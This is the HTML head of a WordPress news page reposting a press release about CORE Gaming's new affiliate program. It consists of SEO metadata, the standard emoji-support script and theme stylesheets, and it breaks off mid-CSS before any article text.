

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/
body_size: 19409
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CORE Gaming Announces The Launch Of Their New Affiliate Program - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CORE Gaming Announces The Launch Of Their New Affiliate Program - USA Post Click" />
	<meta property="og:description" content="Flex Your Influencer Muscles Through Core Gaming’s New Affiliate Program Participants Earn Commissions on Sales of Gaming Products The post CORE Gaming Announces The Launch Of Their New Affiliate Program first appeared on Reality Syndicate Viewers." />
	<meta property="og:url" content="https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-04-16T06:04:26+00:00" />
	<meta property="og:image" content="https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg" />
	<meta name="author" content="P.C. editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="P.C. editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/","url":"https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/","name":"CORE Gaming Announces The Launch Of Their New Affiliate Program - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg","image":["https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg"],"thumbnailUrl":"https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg","datePublished":"2022-04-16T06:04:26+00:00","author":{"@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d"},"breadcrumb":{"@id":"https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/#primaryimage","url":"https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg","contentUrl":"https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg","caption":"CORE Gaming Announces The Launch Of Their New Affiliate Program"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"CORE Gaming Announces The Launch Of Their New Affiliate Program"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d","name":"P.C. editor","url":"https://usapostclick.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
